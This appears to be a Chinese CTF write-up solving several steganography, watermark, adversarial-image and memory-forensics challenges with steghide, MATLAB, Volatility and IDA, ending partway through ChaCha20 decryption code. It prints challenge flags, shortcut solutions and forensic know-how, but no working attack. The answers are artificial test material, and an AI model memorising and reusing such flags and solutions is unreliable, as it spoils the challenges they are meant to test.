
MFLLTTKRTMFVFLVLLPLVSSQCVNLTTRTQLPPAYTNSFTRGVYYPDKVFRSSVLHSTQDLFLPFFSNVTWFHAIHVSGTNGTKRFDNPVLPFNDGVYFASTEKSNIIRGWIFGTTLDSKTQSLLIVNNATNVVIKVCEFQFCNDPFLGVYYHKNNKSWMESEFRVYSSANNCTFEYVSQPFLMDLEGKQGNFKNLREFVFKNIDGYFKIYSKHTPINLVRDLPQGFSALEPLVDLPIGINITRFQTLLALHRSYLTPGDSSSGWTAGAAAYYVGYLQPRTFLLKYNENGTITDAVDCALDPLSETKCTLKSFTVEKGIYQTSNFRVQPTESIVRFPNITNLCPFGEVFNATRFASVYAWNRKRISNCVADYSVLYNSASFSTFKCYGVSPTKLNDLCFTNVYADSFVIRGDEVRQIAPGQTGKIADYNYKLPDDFTGCVIAWNSNNLDSKVGGNYNYLYRLFRKSNLKPFERDISTEIYQAGSTPCNGVEGFNCYFPLQSYGFQPTNGVGYQPYRVVVLSFELLHAPATVCGPKKSTNLVKNKCVNFNFNGLTGTGVLTESNKKFLPFQQFGRDIADTTDAVRDPQTLEILDITPCSFGGVSVITPGTNTSNQVAVLYQDVNCTEVPVAIHADQLTPTWRVYSTGSNVFQTRAGCLIGAEHVNNSYECDIPIGAGICASYQTQTNSPRRARSVASQSIIAYTMSLGAENSVAYSNNSIAIPTNFTISVTTEILPVSMTKTSVDCTMYICGDSTECSNLLLQYGSFCTQLNRALTGIAVEQDKNTQEVFAQVKQIYKTPPIKDFGGFNFSQILPDPSKPSKRSFIEDLLFNKVTLADAGFIKQYGDCLGDIAARDLICAQKFNGLTVLPPLLTDEMIAQYTSALLAGTITSGWTFGAGAALQIPFAMQMAYRFNGIGVTQNVLYENQKLIANQFNSAIGKIQDSLSSTASALGKLQDVVNQNAQALNTLVKQLSSNFGAISSVLNDILSRLDKVEAEVQIDRLITGRLQSLQTYVTQQLIRAAEIRASANLAATKMSECVLGQSKRVDFCGKGYHLMSFPQSAPHGVVFLHVTYVPAQEKNFTTAPAICHDGKAHFPREGVFVSNGTHWFVTQRNFYEPQIITTDNTFVSGNCDVVIGIVNNTVYDPLQPELDSFKEELDKYFKNHTSPDVDLGDISGINASVVNIQKEIDRLNEVAKNLNESLIDLQELGKYEQYIKWPWYIWLGFIAGLIAIVMVTIMLCCMTSCCSCLKGCCSCGSCCKFDEDDSEPVLKGVKLHYT

Md5 就是mp3的密码98eb1b1760bcc837934c8695a1cee923
MP3Stego解密得到压缩包密码
hint2
you must pay attention to N protein ,How do that get into the viral capsid?
do you know steghide?
the password is encrypt by Vigenère Cipher
the screct key is The top 20 characters with the most occurrences are counted+COMBAT
让我们关注N蛋白的进入方式

以及TOP20词频分析 联想到截取N M E蛋白的基因序列词频分析

得到LGASTRIQKNDPFEVYMWH 这地方因为数字一样排序变化踩了坑
拼接得到LGASTRIQKNDPFEVYMWHCCOMBAT
然后维吉尼亚密码
根据提示用steghide解密
steghide extract -sf CoV-1.jpg
Snowwwww
Binwalk 分离图和encode
知乎代码复制粘贴
https://www.zhihu.com/question/50735753

%% Run on Matlab2019b
clc;clear;close all;
alpha = 80;
snow = double(imread('snow.jpg'))/255;
im = double(imread('original.jpg'))/255;
load('encode.mat','M','N');
imsize = size(im);
TA=fft2(im);
TB=fft2(snow);
G=(TB-TA)/alpha;
GG=G;
for i=1:imsize(1)*0.5
for j=1:imsize(2)
GG(M(i),N(j),:)=G(i,j,:);
end
end
for i=1:imsize(1)*0.5
for j=1:imsize(2)
GG(imsize(1)+1-i,imsize(2)+1-j,:)=GG(i,j,:);
end
end
figure,imshow(GG);title('extracted watermark');

手动ps修下

flag{c93fd2a3-103f-4539-9a51-ad5a6437daa1}
PUzzle
先手动选出可见字符 然后手动拼一下可以得到如下

通过快乐的瞎子辨认可以得到flag{w9w45my6x8kk4e8gp9nq??6j
根据拼图经验大概可以猜测出来flag都在松鼠身上,手动筛选一下图
找到
QxT58mDU0P.JPG、joytdk0Y39.JPG、s9w0Fv214T.JPG等几个 忘了哪几个了
在线网站修一下噪点得到类似下面的图

加上手工盲猜,人为对比等手段得到flag
flag{w9w45my6x8kk4e8gp9nqm6j2c154wad49}
old_driver
非预期老玩家
分析attack.py可知 代码基本就是找出样本攻击中错误的图片序号,然后带到
adversarial_images = [171,34,214,273,116,391,293,127,59,128]
数组 加密下就是flag
出题人还贴心的给了哪个里面有攻击图片 以及flag验证的sha1
众所周知 这种题用时间排序就可以秒一切

只需要按修改时间排序 就可以拿到错误的图片啦
找不到的手动找一下就好了!
找到如下数据
(1,171->0) (0,34 ->1) (6,214->2) (4,273->3)
(3,116->4) (6,391->5) (5,293->6) (8,127->7)
(7,59 ->8) (1,128->9)
打印下sh1 一致 打印flag
from glob import glob
import torch
from torch import nn, optim
import torch.nn.functional as F
import torchattacks # https://github.com/Harry24k/adversarial-attacks-pytorch
from torchvision import transforms
from PIL import Image
import random
import os
from hashlib import md5, sha256
adversarial_images = [171,34,214,273,116,391,293,127,59,128]
hint2 = sha256(str(sorted(adversarial_images)).encode()).hexdigest()
flag = 'flag{' + md5(str(sorted(adversarial_images)).encode()).hexdigest() + '}'
print(flag)

flag{00d531934c171e1a71405f5e1f171d65}
evilMem
首先内存取证。发现桌面的东西很可疑
$ vol.py -f image.vmem --profile=Win7SP1x86_23418 filescan |grep Desktop
发现有个Evil.dll

dump 下来ida分析发现是假的
flag{This_flag___is__fake!_LoL}
(mmp)
然后测了一会儿试了下dlldump 果然好使
vol.py -f image.vmem --profile=Win7SP1x86_23418 dlldump -p 1884 -D ./
扔到IDA分析
发现除了checkFlag的参数,dll又scanf了一串字符进行第一层验证。 可以直接对该位置下断点,得到密钥chunqiu!

第二层验证通过sub_73441000中找到的字符串特征expand 32-byte k,得知是chacha20加密算法。 根据网上找到的源码,把input数组和密文数组对应进去。

uint32_t input[] = {
0x61707865, 0x3320646E, 0x79622D32, 0x6B206574, 0xAA0F37A3, 0x214FF178, 0x6FF0CC56, 0x4B65E511,
0x2F60906D, 0xCA638692, 0xA001E464, 0x2BE81780, 0x00000000, 0x00000000, 0x6E756863, 0x21756971
};//可由x64dbg dump得到
unsigned char str[] = {
0xEE, 0x2A, 0xC0, 0x8F, 0x12, 0xAF, 0x33, 0xC5, 0xD1, 0x13,
0x3E, 0x75, 0xC8, 0x8A, 0xAD, 0xBC, 0x3D, 0x02, 0x00, 0x24,
0x65, 0x22, 0x03, 0x7E, 0x72, 0x62, 0x33, 0x11, 0xFC, 0x83,
0x8F, 0xB6
};//可从ida中得到
因为是流密码,所以对密文再跑一次加密,即可得到flag
#include <cstdio>
#include <cstring>
#include <cstdlib>
#include <cstdint>
inline uint16_t bswap_16(uint16_t x)
{
return (x >> 8) | (x << 8);
}
inline uint32_t bswap_32(uint32_t x)
{
return (((x & 0xff000000U) >> 24) | ((x & 0x00ff0000U) >> 8) |
((x & 0x0000ff00U) << 8) | ((x & 0x000000ffU) << 24));
}
inline uint64_t bswap_64(uint64_t x)
{
return (((x & 0xff00000000000000ull) >> 56)
| ((x & 0x00ff000000000000ull) >> 40)
| ((x & 0x0000ff0000000000ull) >> 24)
| ((x & 0x000000ff00000000ull) >> 8)
| ((x & 0x00000000ff000000ull) << 8)
| ((x & 0x0000000000ff0000ull) << 24)
| ((x & 0x000000000000ff00ull) << 40)
| ((x & 0x00000000000000ffull) << 56));
}
inline uint32_t htole32(uint32_t host_32bits)///////
{
return host_32bits;
}
inline uint32_t le32toh(uint32_t little_endian_32bits)////////
{
return little_endian_32bits;
}
uint32_t static inline ReadLE32(const unsigned char* ptr)
{
uint32_t x;
memcpy((char*)&x, ptr, 4);
return le32toh(x);
}
void static inline WriteLE32(unsigned char* ptr, uint32_t x)
{
uint32_t v = htole32(x);
memcpy(ptr, (char*)&v, 4);
}
/** Return the smallest number n such that (x >> n) == 0 (or 64 if the highest bit in x is set. */
uint64_t static inline CountBits(uint64_t x)
{
#if HAVE_BUILTIN_CLZL
if (sizeof(unsigned long) >= sizeof(uint64_t)) {
